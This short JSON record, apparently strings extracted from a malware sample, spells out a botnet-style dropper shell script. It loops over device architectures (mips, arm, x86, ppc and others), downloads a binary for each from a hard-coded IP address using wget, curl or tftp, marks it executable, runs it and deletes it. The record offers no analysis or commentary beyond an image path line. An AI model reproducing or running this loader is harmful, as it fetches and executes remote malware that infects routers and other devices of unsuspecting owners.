 {
"strings": [
"binarys=\"mips mipsel x86 arm7 arm4 sh4 arm6 arm5 ppc arc\"",
"server_ip=\"45.66.231.148\"",
"for arch in $binarys",
"rm -rf $arch",
"wget http://$server_ip/$arch || curl -O http://$server_ip/$arch || tftp $server_ip -c get $arch || tftp -g -r $arch $server_ip",
"chmod 777 $arch",
"./$arch $1",
"rm -rf $arch",
"done"
]
}